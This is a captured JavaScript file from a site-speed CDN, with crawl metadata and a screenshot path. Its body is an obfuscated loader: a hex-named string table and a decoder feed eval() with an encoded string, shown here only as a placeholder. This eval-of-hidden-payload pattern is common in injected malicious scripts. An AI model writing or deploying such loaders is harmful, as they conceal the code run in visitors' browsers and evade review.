

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7226/ecmrx_7226_2.js
body_size: 2854
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"MbIStLeDJ",47,6,30))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976